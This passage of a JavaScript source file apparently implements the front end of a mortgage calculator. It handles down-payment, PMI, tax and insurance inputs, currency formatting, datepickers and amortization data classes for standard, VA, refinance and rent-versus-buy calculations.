        cashbombAmtVal = cashbombAmtVal.replace("$", "").replace(/,/g, "");
        if (cashbombAmtVal == "") {
          cashBombMoney = 0;
        } else {
          cashBombMoney = cashbombAmtVal;
        }
        mortgageCalcPayOff();
      });

      $(document).on("change", "#vaCashbombAmt", function () {
        var cashbombAmtVal = $(this).val();
        if ( cashbombAmtVal == '') {
          $(this).val('0');
        }
        cashbombAmtVal = cashbombAmtVal.replace("$", "").replace(/,/g, "");
        if (cashbombAmtVal == "") {
          vaCashBombMoney = 0;
        } else {
          vaCashBombMoney = cashbombAmtVal;
        }
        veteranAffairsCalcPayOff();
      });

      $(document).on("click", ".lump-sum-wrap button", function () {
        $(this).parent(".lump-sum-wrap").find(".active").removeClass("active");
        $(this).addClass("active");
        var lumpSumVal = $(this).attr("data");
        mortgageCalcPayOff();
      });

      $(document).on("click", ".va-lump-sum-wrap button", function () {
        $(this).parent(".va-lump-sum-wrap").find(".active").removeClass("active");
        $(this).addClass("active");
        var lumpSumVal = $(this).attr("data");
        veteranAffairsCalcPayOff();
      });

      $("#datepicker").datepicker().on("change", function () {
        if($(this).parents('.veteran_affairs_calculator').length > 0 ){
          VACalculate(finalAmount, vaRate, vaYears);
        }else{
          mortgageCalculate(loanAmount, rate, years);
        }
      });

      //currency convert to percentage and percentage convert to currency
      $(document).on("click", ".btn-group .btn-primary input", function () {
        
        if ( $(this).parents(".mortage-item-input").length > 0 ) {
          parentClassName = '.mortage-item-input';
        } else {
          parentClassName  = '.veteran-affairs-item-input';
        }
        var inputVal = $(this).parents(parentClassName).find("input.form-control").val();
        inputVal = ( inputVal != undefined) ? Number(inputVal.replace("$", "").replace(/,/g, "")) : 0;
        $(this).parents(".btn-group").find(".btn-primary.active").removeClass("active");
        $(this).parent().addClass("active");

        //for downpayment currency
        if ($(this).parents(".down-payment-type").length > 0) {
          if ($(this).val() === "dollar") {
            if (!$(this).parent().hasClass("dollar")) {
              if ( $(this).parents('.veteran-affairs-item-input').length > 0 ) {
                vaDownPayment = (inputVal / 100) * vaHomePrice;
                $(this).parents(parentClassName).find("input.form-control").removeClass("percentage").val(vaDownPayment);
              } else {
                downPayment = (inputVal / 100) * homePrice;
                $(this).parents(parentClassName).find("input.form-control").removeClass("percentage").val(downPayment);
              }
              $(this).parents(".btn-group").find(".btn-primary").removeClass("percentage");
              $(this).parent().addClass("dollar");
            }
          } else {
            if (!$(this).parent().hasClass("percentage")) {
              if ( $(this).parents('.veteran-affairs-item-input').length > 0 ) {
                vaDownPayment = (inputVal * 100) / vaHomePrice;
                $(this).parents(parentClassName).find("input.form-control").addClass("percentage").val(vaDownPayment);
              } else {
                downPayment = (inputVal * 100) / homePrice;
                $(this).parents(parentClassName).find("input.form-control").addClass("percentage").val(downPayment);
              }
              $(this).parents(".btn-group").find(".btn-primary").removeClass("dollar");
              $(this).parent().addClass("percentage");
            }
          }
          if ( $(this).parents(".mortage-item-input").length > 0 ) {
            jQuery("#mortageDownPayment").trigger("change");
          } else {
            jQuery("#VADownPayment").trigger("change");
          }
        }
        //for PMI currency
        if ($(this).parents(".mortgage-pmi-type").length > 0) {
          if ($(this).val() === "dollar") {
            if (!$(this).parent().hasClass("dollar")) {
              pmi = (inputVal / 100) * loanAmount;
              $(this).parents(parentClassName).find("input.form-control").removeClass("percentage").val(pmi);
              $(this).parents(".btn-group").find(".btn-primary").removeClass("percentage");
              $(this).parent().addClass("dollar");
            }
          } else {
            if (!$(this).parent().hasClass("percentage")) {
              pmi = (inputVal * 100) / loanAmount;
              $(this).parents(parentClassName).find("input.form-control").addClass("percentage").val(pmi);
              $(this).parents(".btn-group").find(".btn-primary").removeClass("dollar");
              $(this).parent().addClass("percentage");
            }
          }
          if ( $(this).parents(".mortage-item-input").length > 0 ) {
            jQuery("#mortagePMI").trigger("change");
          }
        }
        //for PMI currency
        if ($(this).parents(".rent-buy-pmi-type").length > 0) {
          if ($(this).val() === "dollar") {
            if (!$(this).parent().hasClass("dollar")) {
              pmi = (inputVal / 100) * loanAmount;
              $(this).parents(parentClassName).find("input.form-control").removeClass("percentage").val(pmi);
              $(this).parents(".btn-group").find(".btn-primary").removeClass("percentage");
              $(this).parent().addClass("dollar");
            }
          } else {
            if (!$(this).parent().hasClass("percentage")) {
              pmi = (inputVal * 100) / loanAmount;
              $(this).parents(parentClassName).find("input.form-control").addClass("percentage").val(pmi);
              $(this).parents(".btn-group").find(".btn-primary").removeClass("dollar");
              $(this).parent().addClass("percentage");
            }
          }
          if ( $(this).parents(".mortage-item-input").length > 0 ) {
            jQuery("#rentBuyPMI").trigger("change");
          }
        }
        //for Property Tax currency
        if ($(this).parents(".mortgage-property-tex-type").length > 0) {
          if ($(this).val() === "dollar") {
            if (!$(this).parent().hasClass("dollar")) {
              if ( $(this).parents('.veteran-affairs-item-input').length > 0 ) {
                vaPropertyTax = (inputVal / 100) * vaHomePrice;
                $(this).parents(parentClassName).find("input.form-control").removeClass("percentage").val(vaPropertyTax);
              } else {
                PropertyTax = (inputVal / 100) * homePrice;
                $(this).parents(parentClassName).find("input.form-control").removeClass("percentage").val(PropertyTax);
              }
              $(this).parents(".btn-group").find(".btn-primary").removeClass("percentage");
              $(this).parent().addClass("dollar");
            }
          } else {
            if (!$(this).parent().hasClass("percentage")) {
              if ( $(this).parents('.veteran-affairs-item-input').length > 0 ) {
                vaPropertyTax = (inputVal * 100) / vaHomePrice;
                $(this).parents(parentClassName).find("input.form-control").addClass("percentage").val(vaPropertyTax);
              } else {
                PropertyTax = (inputVal * 100) / homePrice;
                $(this).parents(parentClassName).find("input.form-control").addClass("percentage").val(PropertyTax);
              }
              $(this).parents(".btn-group").find(".btn-primary").removeClass("dollar");
              $(this).parent().addClass("percentage");
            }
          }
          if ( $(this).parents(".mortage-item-input").length > 0 ) {
            jQuery("#mortagePropertyTax").trigger("change");
          } else {
            jQuery("#VAPropertyTax").trigger("change");
          }
        }
        //for Home Insourance currency
        if ($(this).parents(".mortgage-home-insurance-type").length > 0) {
          if ($(this).val() === "dollar") {
            if (!$(this).parent().hasClass("dollar")) {
              if ( $(this).parents('.veteran-affairs-item-input').length > 0 ) {
                vaHomeInsurence = (inputVal / 100) * vaHomePrice;
                $(this).parents(parentClassName).find("input.form-control").removeClass("percentage").val(vaHomeInsurence);
              } else {
                homeownersInsurence = (inputVal / 100) * homePrice;
                $(this).parents(parentClassName).find("input.form-control").removeClass("percentage").val(homeownersInsurence); 
              }
              $(this).parents(".btn-group").find(".btn-primary").removeClass("percentage");
              $(this).parent().addClass("dollar");
            }
          } else {
            if (!$(this).parent().hasClass("percentage")) {
              if ( $(this).parents('.veteran-affairs-item-input').length > 0 ) {
                vaHomeInsurence = (inputVal * 100) / vaHomePrice;
                $(this).parents(parentClassName).find("input.form-control").addClass("percentage").val(vaHomeInsurence);
              } else {
                homeownersInsurence = (inputVal * 100) / homePrice;
                $(this).parents(parentClassName).find("input.form-control").addClass("percentage").val(homeownersInsurence);
              }
              $(this).parents(".btn-group").find(".btn-primary").removeClass("dollar");
              $(this).parent().addClass("percentage");
            }
          }
          if ( $(this).parents(".mortage-item-input").length > 0 ) {
            jQuery("#mortageHomeownersInsurence").trigger("change");
          } else {
            jQuery("#VAHomeInsurence").trigger("change");
          }
        }
        //for Term Years currency
        if ($(this).parents(".mortgage-term-type").length > 0) {
          if ($(this).val() === "year") {
            if (!$(this).parent().hasClass("year")) {
              if ( $(this).parents('.veteran-affairs-item-input').length > 0 ) {
                vaYears = inputVal / Terms;
                $(this).parents(parentClassName).find("input.form-control").removeClass("month").val(vaYears);
              } else {
                years = inputVal / Terms;
                $(this).parents(parentClassName).find("input.form-control").removeClass("month").val(years);
              }
              $(this).parents(".btn-group").find(".btn-primary").removeClass("month");
              $(this).parent().addClass("year");
            }
          } else {
            if (!$(this).parent().hasClass("month")) {
              if ( $(this).parents('.veteran-affairs-item-input').length > 0 ) {
                vaYears = inputVal * Terms;
                $(this).parents(parentClassName).find("input.form-control").addClass("month").val(vaYears);
              } else {
                years = inputVal * Terms;
                $(this).parents(parentClassName).find("input.form-control").addClass("month").val(years);
              }
              $(this).parents(".btn-group").find(".btn-primary").removeClass("year");
              $(this).parent().addClass("month");
            }
          }
          if ( $(this).parents(".mortage-item-input").length > 0 ) {
            jQuery("#mortageLoanTerm").trigger("change");
          } else {
            jQuery("#VALoanTerm").trigger("change");
          }
          
        }

        if ($(this).parents(".rf-loan-term").length > 0) {
          var setVal = $(this).parents('.rf-loan-items').find("input.form-control").val();
          setVal = ( setVal != undefined) ? Number(setVal.replace("$", "").replace(/,/g, "")) : 0;
          if ($(this).val() === "year") {
            if (!$(this).parent().hasClass("year")) {
              var newYers = setVal / Terms;
              $(this).parents('.rf-loan-items').find("input.form-control").removeClass("month").val(newYers);
              $(this).parents(".btn-group").find(".btn-primary").removeClass("month");
              $(this).parent().addClass("year");
            }
          } else {
            if (!$(this).parent().hasClass("month")) {
              var newYers = setVal * Terms;
              $(this).parents('.rf-loan-items').find("input.form-control").addClass("month").val(newYers);
              $(this).parents(".btn-group").find(".btn-primary").removeClass("year");
              $(this).parent().addClass("month");
            }
          }
          if ( $(this).parents(".mortage-item-input").length > 0 ) {
            jQuery("#mortageLoanTerm").trigger("change");
          } else {
            jQuery("#VALoanTerm").trigger("change");
          }
          
        }

        if ($(this).parents(".buy-down-payment-type").length > 0) {
          var rentInputVal = $(this).parents(parentClassName).find("input.form-control").val();
          var rentHomePrice             = jQuery('#rentHomePrice').val();
          rentHomePrice           = ( rentHomePrice != '' ) ? parseFloat( rentHomePrice.replace("$", "").replace(/[^0-9.-]+/g, "") ) : 0;
          rentInputVal = ( rentInputVal != undefined) ? Number(rentInputVal.replace("$", "").replace(/,/g, "")) : 0;
          if ($(this).val() === "dollar") {
            if (!$(this).parent().hasClass("dollar")) {

              var rentDownPayment = (rentInputVal / 100) * rentHomePrice;
              
              $('#rentBuyDownPayment').removeClass("percentage").val(Math.round(rentDownPayment));
              $(this).parents(".btn-group").find(".btn-primary").removeClass("percentage");
              $(this).parent().addClass("dollar");
            }
          } else {
            
            if (!$(this).parent().hasClass("percentage")) {
              rentDownPayment = (rentInputVal * 100) / rentHomePrice;
          
              $('#rentBuyDownPayment').addClass("percentage").val(rentDownPayment.toFixed(2));

              $(this).parents(".btn-group").find(".btn-primary").removeClass("dollar");
              $(this).parent().addClass("percentage");
            }
          }
          jQuery("#rentBuyDownPayment").trigger("change");
        }

        if ( $(this).parents(".mortage-item-input").length > 0 ) {
          allElementCurrencyRefresh();
        } else {
          vaAllElementCurrencyRefresh();
        }

      });
    }
  
});

//downpayment validation.
function validationForDownPayment(downPayment, homePrice) {
  if (jQuery("#mortageDownPayment").hasClass("percentage")) { 
    downPayment > 100 ? jQuery("#mortageDownPayment").addClass("mortgage-error") : jQuery("#mortageDownPayment").removeClass("mortgage-error");
  } else {
    downPayment > homePrice ? jQuery("#mortageDownPayment").addClass("mortgage-error") : jQuery("#mortageDownPayment").removeClass("mortgage-error");
  }
}

//downpayment validation.
function validationForVADownPayment(vaDownPayment, vaHomePrice) {
  if (jQuery("#VADownPayment").hasClass("percentage")) { 
    vaDownPayment > 100 ? jQuery("#VADownPayment").addClass("mortgage-error") : jQuery("#VADownPayment").removeClass("mortgage-error");
  } else {
    vaDownPayment > vaHomePrice ? jQuery("#VADownPayment").addClass("mortgage-error") : jQuery("#VADownPayment").removeClass("mortgage-error");
  }
}

// trigger all click.
function triggerAllElementChange() {
  jQuery("#mortageHomePrice").trigger("change");
  jQuery("#mortageDownPayment").trigger("change");
  jQuery("#mortageLoanAmount").trigger("change");
  jQuery("#mortageLoanTerm").trigger("change");
  jQuery("#mortageInterestRate").trigger("change");
  jQuery("#mortageHoaDues").trigger("change");
  jQuery("#mortagePMI").trigger("change");
  jQuery("#mortageExtraPayment").trigger("change");
  jQuery("#mortageHomeownersInsurence").trigger("change");
  jQuery("#mortagePropertyTax").trigger("change");
}

// trigger all click.
function vaTriggerAllElementChange() {
  jQuery("#VAHomePrice").trigger("change");
  jQuery("#VADownPayment").trigger("change");
  jQuery("#VAMortageAmount").trigger("change");
  jQuery("#VALoanTerm").trigger("change");
  jQuery("#VAInterestRate").trigger("change");
  jQuery("#VAPropertyTax").trigger("change");
  jQuery("#VAHomeInsurence").trigger("change");
  jQuery("#VAHoaDues").trigger("change");
  jQuery("#VAExtraPayment").trigger("change");
}

// chart Color
function chartColor() {
  jQuery(".payment-results-list .principle-interest-color").css("background-color", frontend.piColor);
  jQuery(".payment-results-list .taxes-color").css("background-color", frontend.taxes);
  jQuery(".payment-results-list .insurance-color").css("background-color", frontend.insurance);
  jQuery(".payment-results-list .hoa-dues-color").css("background-color", frontend.hoaDues);
  jQuery(".payment-results-list .pmi-color").css("background-color", frontend.pmi);
  jQuery(".payment-results-list .extra-payment-color").css("background-color", frontend.extraPay);
}

function vaChartColor() {
  jQuery(".va-payment-results-list .principle-interest-color").css("background-color", frontend.vaPiColor);
  jQuery(".va-payment-results-list .taxes-color").css("background-color", frontend.vaTaxesColor);
  jQuery(".va-payment-results-list .insurance-color").css("background-color", frontend.vaInsurance);
  jQuery(".va-payment-results-list .hoa-dues-color").css("background-color", frontend.vaHoaDues);
  jQuery(".va-payment-results-list .pmi-color").css("background-color", frontend.vaPMIColor);
  jQuery(".va-payment-results-list .extra-payment-color").css("background-color", frontend.vaExtraPay);
}

// all element format currency.
function allElementCurrencyRefresh() {
  if ( jQuery('.payment-calculator-main').length > 0 ) {
    mortgageFormatCurrency(jQuery("input#mortageHomePrice"));
    mortgageFormatCurrency(jQuery("input#mortageDownPayment"));
    mortgageFormatCurrency(jQuery("input#mortageLoanAmount"));
    mortgageFormatCurrency(jQuery("input#mortageHomeownersInsurence"));
    mortgageFormatCurrency(jQuery("input#mortagePropertyTax"));
    mortgageFormatCurrency(jQuery("input#mortageHoaDues"));
    mortgageFormatCurrency(jQuery("input#mortagePMI"));
    mortgageFormatCurrency(jQuery("input#mortageExtraPayment"));
    mortgageFormatCurrency(jQuery("#totalLoanAmount"));
    mortgageFormatCurrency(jQuery("#homeVal"));
    mortgageFormatCurrency(jQuery("#totalPrincipalAmount"));
    mortgageFormatCurrency(jQuery("#loanAmountVal"));
    mortgageFormatCurrency(jQuery("#totalDownPayment"));
    mortgageFormatCurrency(jQuery("#totalInterestPaid"));
    mortgageFormatCurrency(jQuery("#totalIntrestPaid"));
    mortgageFormatCurrency(jQuery("#principle"));
    mortgageFormatCurrency(jQuery("#allPayment"));
    mortgageFormatCurrency(jQuery("#totalAllPayment"));
    mortgageFormatCurrency(jQuery("#TaxesSpan"));
    mortgageFormatCurrency(jQuery("#propertTexVal"));
    mortgageFormatCurrency(jQuery("#homeownersInsurenceSpan"));
    mortgageFormatCurrency(jQuery("#houseInsuranceVal"));
    mortgageFormatCurrency(jQuery("#HOADuesSpan"));
    mortgageFormatCurrency(jQuery("#HOAVal"));
    mortgageFormatCurrency(jQuery("#PMIVal"));
    mortgageFormatCurrency(jQuery("#pmiSpan"));
    mortgageFormatCurrency(jQuery("#extraPaymentSpan"));
    mortgageFormatCurrency(jQuery("#extraPaymentVal"));
    mortgageFormatCurrency(jQuery("#totalInsuranceTex"));
    mortgageFormatCurrency(jQuery("#totalExtraPayment"));
    mortgageFormatCurrency(jQuery("#PrincipalIntrestVal"));
  }
}

function vaAllElementCurrencyRefresh() {
  if ( jQuery('.payment-calculator-main').length > 0 ) {
    mortgageFormatCurrency(jQuery("input#VAHomePrice"));
    mortgageFormatCurrency(jQuery("input#VADownPayment"));
    mortgageFormatCurrency(jQuery("input#VAMortageAmount"));
    mortgageFormatCurrency(jQuery("input#finalMortageLoanAmount"));
    mortgageFormatCurrency(jQuery("input#VAPropertyTax"));
    mortgageFormatCurrency(jQuery("input#VAHomeInsurence"));
    mortgageFormatCurrency(jQuery("input#VAHoaDues"));
    mortgageFormatCurrency(jQuery("#VAExtraPayment"));
    mortgageFormatCurrency(jQuery("#vaPrinciple"));
    mortgageFormatCurrency(jQuery("#vaTaxesSpan"));
    mortgageFormatCurrency(jQuery("#vaHomeownersInsurenceSpan"));
    mortgageFormatCurrency(jQuery("#vaHOADuesSpan"));
    mortgageFormatCurrency(jQuery("#vaExtraPaymentSpan"));
    mortgageFormatCurrency(jQuery("#vaHomeVal"));
    mortgageFormatCurrency(jQuery("#valoanAmountVal"));
    mortgageFormatCurrency(jQuery("#vaPrincipalIntrestVal"));
    mortgageFormatCurrency(jQuery("#vaExtraPaymentVal"));
    mortgageFormatCurrency(jQuery("#vaPropertyTex"));
    mortgageFormatCurrency(jQuery("#vaHouseInsurance"));
    mortgageFormatCurrency(jQuery("#vaHOAV"));
    mortgageFormatCurrency(jQuery("#vaTotalDownPayment"));
    mortgageFormatCurrency(jQuery("#vaTotalPrincipalAmount"));
    mortgageFormatCurrency(jQuery("#vaTotalExtraPayment"));
    mortgageFormatCurrency(jQuery("#vaTotalIntrestPaid"));
    mortgageFormatCurrency(jQuery("#vaTotalInsuranceTex"));
    mortgageFormatCurrency(jQuery("#vaTotalAllPayment"));
    mortgageFormatCurrency(jQuery("#vaAllPayment"));
    mortgageFormatCurrency(jQuery("#vatotalLoanAmount"));
    mortgageFormatCurrency(jQuery("#vaTotalInterestPaid"));
    mortgageFormatCurrency(jQuery("#additionalMonth"));
    mortgageFormatCurrency(jQuery("#vaPaymentAmount"));
  }
}

function refinanceAllElementCurrencyRefresh() {
  if ( jQuery('.payment-calculator-main').length > 0 ) {
    mortgageFormatCurrency(jQuery("input#originalLoanAmount"));
    mortgageFormatCurrency(jQuery("input#currentLoanBalance"));
    mortgageFormatCurrency(jQuery("input#newLoanAmount"));
    mortgageFormatCurrency(jQuery("input#cashOutAmount"));
    mortgageFormatCurrency(jQuery("input#refinanceFees"));
  }
}

function vaRefinanceAllElementCurrencyRefresh() {
  if ( jQuery('.payment-calculator-main').length > 0 ) {
    mortgageFormatCurrency(jQuery("input#VARefinanceOriginalLoanAmount"));
    mortgageFormatCurrency(jQuery("input#VARefinanceCurrentLoanBalance"));
    mortgageFormatCurrency(jQuery("input#VARefinanceNewLoanAmount"));
    mortgageFormatCurrency(jQuery("input#VARefinanceCashOutAmount"));
    mortgageFormatCurrency(jQuery("input#VARefinanceRefinanceFees"));
  }
}

//Custom Scrollbar Js start
(function ($) {
  $(window).load(function () {
    if ( $(".payment-calculator-main").length != 0 ) {
      if ( $( window).width() > 1258 ){
          $(".payment-calculator-main .calulate-form-item").mCustomScrollbar(); //apply scrollbar with your options 
        }else{
          $(".payment-calculator-main .calulate-form-item").mCustomScrollbar({autoHideScrollbar :true});
          //$(".calulate-form-item").mCustomScrollbar("destroy"); //destroy scrollbar 
        }
    }
  });
})(jQuery);

(function($){
  $(window).resize(function(){
    if ( $(".payment-calculator-main").length != 0 ) {
      if ( $( window).width() > 1258 ){
        $(".payment-calculator-main .calulate-form-item").mCustomScrollbar(); //apply scrollbar with your options 
      }else{
        $(".payment-calculator-main .calulate-form-item").mCustomScrollbar({autoHideScrollbar :true});
        //$(".calulate-form-item").mCustomScrollbar("destroy"); //destroy scrollbar 
      }
    }
  }).trigger("resize");
})(jQuery);

// Accordian
var $ = jQuery;
jQuery(document).ready(function() {
  jQuery('.rent-buy-list-item .rent-buy-list-title').on('click', function() {
      jQuery(this).next().slideToggle(300);
      jQuery(this).toggleClass('active');
  });
});

function initialVaRefinanceDatepicker(container) {
  // Destroy any existing datepickers within the specified container
  $(".month-year-datepicker").datepicker("destroy");

  // Initialize the datepicker for the specified container
  $(container + " .month-year-datepicker").each(function () {
    var $datepickerInput = $(this);

    $datepickerInput.datepicker({
      dateFormat: 'MM yy',
      changeMonth: true,
      changeYear: true,
      showButtonPanel: true,
      yearRange: '-30:+10',
      onClose: function (dateText, inst) {
        var month = $("#ui-datepicker-div .ui-datepicker-month :selected").val();
        var year = $("#ui-datepicker-div .ui-datepicker-year :selected").val();
        $datepickerInput.val($.datepicker.formatDate('MM yy', new Date(year, month, 1)));
        var dataName = $datepickerInput.data('name');
        if (dataName === 'refinance-calc') {
          refinanceCalculate();
        } else if (dataName === 'rent-vs-buy-calc') {
          rentVsBuy();
        } else if (dataName === 'va-refinance-calc') {
          vaRefinanceCalculate();
        }
      },
      onSelect: function (dateText, inst) {
        // Automatically set the selected date in the input field
        var month = $("#ui-datepicker-div .ui-datepicker-month :selected").val();
        var year = $("#ui-datepicker-div .ui-datepicker-year :selected").val();
        $datepickerInput.val($.datepicker.formatDate('MM yy', new Date(year, month, 1)));
      },
    });

    // Add focus event handler to position the datepicker
    $datepickerInput.focus(function () {
      $(".ui-datepicker-calendar").hide();
      $("#ui-datepicker-div").position({
        my: "center top",
        at: "center bottom",
        of: $datepickerInput,
      });
    });
  });
}

function numberWithCommas(x, decimals) {
  if (decimals === void 0) { decimals = 0; }
  return x.toFixed(decimals).toString().replace(/\B(?=(\d{3})+(?!\d))/g, ",");
}

function calculateTotalInterests(principal, rate, term) {
   rate =  rate / 100 ;
  let monthlyRate = rate / 12;
  let totalPayments = term * 12;

  // Calculate monthly payment using formula
  let monthlyPayment = principal * (monthlyRate / (1 - Math.pow(1 + monthlyRate, -totalPayments)));

  // Calculate total interest using formula
  let totalInterest = (monthlyPayment * totalPayments) - principal;

  return Math.round(totalInterest);
}

function getCurrentLoanRemainingInterest(loanAmount, orignalRate, monthlyPayment, startDate, currentLoanTerm, newLoanStartDate ) {
  
  var paymentRate = orignalRate / 100 / 12 ;
  var paymentInterest = 0 ;
  var numPayments = 0 ;
  var paindInterest = 0;
  var totalInterest = calculateTotalInterests(loanAmount, orignalRate, currentLoanTerm);

  // Get current date
  var currentDate = new Date(newLoanStartDate);

  // Extract current month and year
  var currentMonth = currentDate.getMonth() + 1; // add 1 because getMonth() returns a zero-based index (0 for January, 1 for February, etc.)
  var currentYear = currentDate.getFullYear();
 
  var startObjDate = new Date(startDate);
  var startMonth = startObjDate.getMonth() + 1; 
  var startYear = startObjDate.getFullYear();

  var monthDiff = (currentYear - startYear) * 12 + (currentMonth - startMonth);
  
  numPayments = monthDiff - 1;
  for (var i = 1; i <= numPayments; i++) { 
    paymentInterest = loanAmount * paymentRate;

    if (loanAmount > monthlyPayment) {
      paymentPrincipal = monthlyPayment - paymentInterest;
    }
    else {
        paymentPrincipal = loanAmount;
    }
    loanAmount -= paymentPrincipal;
    paindInterest += paymentInterest;
  }
  return Math.round(totalInterest - paindInterest);
}

var payments_per_year = 12;
var PaymentFrequency;
(function (PaymentFrequency) {
    PaymentFrequency[PaymentFrequency["Monthly"] = 0] = "Monthly";
    PaymentFrequency[PaymentFrequency["BiWeekly"] = 1] = "BiWeekly";
    PaymentFrequency[PaymentFrequency["AcceleratedBiWeekly"] = 2] = "AcceleratedBiWeekly";
})(PaymentFrequency = PaymentFrequency || (PaymentFrequency = {}));
var MortgageProductType;
(function (MortgageProductType) {
    MortgageProductType[MortgageProductType["ThirtyFixed"] = 1] = "ThirtyFixed";
    MortgageProductType[MortgageProductType["FifteenFixed"] = 2] = "FifteenFixed";
    MortgageProductType[MortgageProductType["ThirtyFha"] = 3] = "ThirtyFha";
    MortgageProductType[MortgageProductType["ThirtyJumbo"] = 4] = "ThirtyJumbo";
    MortgageProductType[MortgageProductType["FiveOneArm"] = 5] = "FiveOneArm";
    MortgageProductType[MortgageProductType["OneArm"] = 6] = "OneArm";
    MortgageProductType[MortgageProductType["ThirtyVa"] = 7] = "ThirtyVa";
})(MortgageProductType = MortgageProductType || (MortgageProductType = {}));
var PaymentDetails = (function () {
  function PaymentDetails() {
      this.paymentFrequency = PaymentFrequency.Monthly;
      this.monthlyPmi = 0;
      this.totalPmi = 0;
      this.pointsAmount = 0;
      this.prepaids = 0;
      this.aprCosts = 0;
      this.nonAprCosts = 0;
      this.effectiveRate = 0;
  }
  Object.defineProperty(PaymentDetails.prototype, "payment", {
      get: function () {
          var fixedPayment = this.monthlyPmi;
          switch (this.paymentFrequency) {
              case PaymentFrequency.BiWeekly:
              case PaymentFrequency.AcceleratedBiWeekly:
                  return (this.monthlyPayment / 2) + (fixedPayment / 2);
          }
          return this.monthlyPayment + fixedPayment;
      },
      enumerable: false,
      configurable: true
  });
  Object.defineProperty(PaymentDetails.prototype, "total", {
      get: function () {
          return this.interest + this.principal + this.totalPmi +
              this.pointsAmount + this.prepaids + this.aprCosts + this.nonAprCosts;
      },
      enumerable: false,
      configurable: true
  });
  Object.defineProperty(PaymentDetails.prototype, "totalAmountPaid", {
      get: function () {
          return this.total + this.downPayment;
      },
      enumerable: false,
      configurable: true
  });
  Object.defineProperty(PaymentDetails.prototype, "downPayment", {
      get: function () {
          var _a, _b;
          return (((_a = this.input) === null || _a === void 0 ? void 0 : _a.homeValue) || 0) - (((_b = this.input) === null || _b === void 0 ? void 0 : _b.amount) || 0);
      },
      enumerable: false,
      configurable: true
  });
  Object.defineProperty(PaymentDetails.prototype, "totalLoanAmount", {
      get: function () {
          return this.input.financeUpfrontCosts ?
              this.input.amount + this.aprCosts + this.nonAprCosts + this.pointsAmount :
              this.input.amount;
      },
      enumerable: false,
      configurable: true
  });
  return PaymentDetails;
}());


var Payment = (function () {
  function Payment() {
      this.principal = 0;
      this.interest = 0;
      this.insurance = 0;
      this.tax = 0;
      this.hoa = 0;
      this.pmi = 0;
  }
  Object.defineProperty(Payment.prototype, "basePayment", {
      get: function () {
          return this.principalInterest + this.pmi;
      },
      enumerable: false,
      configurable: true
  });
  Object.defineProperty(Payment.prototype, "totalPayment", {
      get: function () {
          return this.basePayment + this.insurance + this.hoa + this.tax;
      },
      enumerable: false,
      configurable: true
  });
  Object.defineProperty(Payment.prototype, "pitiPayment", {
      get: function () {
          return this.principalInterest + this.insurance + this.tax;
      },
      enumerable: false,
      configurable: true
  });
  return Payment;
}());
var AmortizationSchedule = (function () {
  function AmortizationSchedule() {
  }
  Object.defineProperty(AmortizationSchedule.prototype, "firstPayment", {
      get: function () {
          if (this.payments != null && this.payments.length > 0) {
              return this.payments[0];
          }
          return null;
      },
      enumerable: false,
      configurable: true
  });
  return AmortizationSchedule;
}());
var PaymentInput = (function () {
  function PaymentInput() {
      this.paymentExtraAmount = 0;
      this.paymentFrequency = PaymentFrequency.Monthly;
      this.points = 0;
      this.prepaids = 0;
      this.aprCosts = 0;
      this.nonAprCosts = 0;
      this.interestOnlyTermYears = 0;
      this.financeUpfrontCosts = true;
      this.cashToClose = 0;
  }
  Object.defineProperty(PaymentInput.prototype, "numPayments", {
      get: function () {
          return this.years * this.paymentsPerYear;
      },
      enumerable: false,
      configurable: true
  });
  Object.defineProperty(PaymentInput.prototype, "paymentRate", {
      get: function () {
          return this.rate / 100 / this.interestPeriodsPerYear;
      },
      enumerable: false,
      configurable: true
  });
  Object.defineProperty(PaymentInput.prototype, "paymentInsurance", {
      get: function () {
          var _a;
          return ((_a = this.insurance) !== null && _a !== void 0 ? _a : 0) / this.paymentsPerYear;
      },
      enumerable: false,
      configurable: true
  });
  Object.defineProperty(PaymentInput.prototype, "paymentTax", {
      get: function () {
          var _a;
          return ((_a = this.tax) !== null && _a !== void 0 ? _a : 0) / this.paymentsPerYear;
      },
      enumerable: false,
      configurable: true
  });
  Object.defineProperty(PaymentInput.prototype, "paymentHoa", {
      get: function () {
          var _a;
          return ((_a = this.hoa) !== null && _a !== void 0 ? _a : 0) / this.paymentsPerYear;
      },
      enumerable: false,
      configurable: true
  });
  Object.defineProperty(PaymentInput.prototype, "paymentsPerYear", {
      get: function () {
          switch (this.paymentFrequency) {
              case PaymentFrequency.Monthly:
                  return 12;
              case PaymentFrequency.BiWeekly:
              case PaymentFrequency.AcceleratedBiWeekly:
                  return 26;
          }
          return 0;
      },
      enumerable: false,
      configurable: true
  });
  Object.defineProperty(PaymentInput.prototype, "interestPeriodsPerYear", {
      get: function () {
          switch (this.paymentFrequency) {
              case PaymentFrequency.Monthly:
                  return 12;
              case PaymentFrequency.BiWeekly:
                  return 26;
              case PaymentFrequency.AcceleratedBiWeekly:
                  return 24;
          }
          return 0;
      },
      enumerable: false,
      configurable: true
  });
  Object.defineProperty(PaymentInput.prototype, "startDate", {
      get: function () {
          var startDate = new Date();
          startDate.setHours(0, 0, 0, 0);
          if (this.monthStart != null && this.yearStart != null) {
              if (this.monthStart < 1 || this.monthStart > 12) {
                  this.monthStart = startDate.getMonth();
              }
              if (this.yearStart < 1970) {
                  this.yearStart = startDate.getFullYear();
              }
              startDate = new Date(this.yearStart, this.monthStart - 1);
          }
          return startDate;
      },
      enumerable: false,
      configurable: true
  });
  PaymentInput.prototype.getPaymentDate = function (paymentNumber) {
      if (this.startDate == null) {
          return null;
      }
      var paymentDate = new Date(this.startDate.getTime());
      switch (this.paymentFrequency) {
          case PaymentFrequency.Monthly:
              paymentDate.setMonth(paymentDate.getMonth() + paymentNumber);
              break;
          case PaymentFrequency.BiWeekly:
          case PaymentFrequency.AcceleratedBiWeekly:
              paymentDate.setDate(paymentDate.getDate() + (paymentNumber * 14));
              break;
      }
      return paymentDate;
  };
  return PaymentInput;
}());
var ExtraPaymentInput = (function () {
  function ExtraPaymentInput() {
      this.extraPayment = 0;
  }
  return ExtraPaymentInput;
}());
var RentVsBuyPurchaseInput = (function () {
  function RentVsBuyPurchaseInput() {
      this.taxRate = 0.0;
      this.annualMaintenanceCostsPct = 0.0;
      this.sellingCostsPct = 0.0;
      this.annualAppreciationPct = 0.0;
  }
  return RentVsBuyPurchaseInput;
}());
var RentVsBuyRentInput = (function () {
  function RentVsBuyRentInput() {
      this.monthlyRent = 0.0;
      this.rentersInsurancePct = 0.0;
      this.rentDeposit = 0.0;
      this.rentAppreciation = 0.0;
  }
  return RentVsBuyRentInput;
}());
var RentVsBuyResultsData = (function () {
  function RentVsBuyResultsData() {
      this.paymentNumber = 0.0;
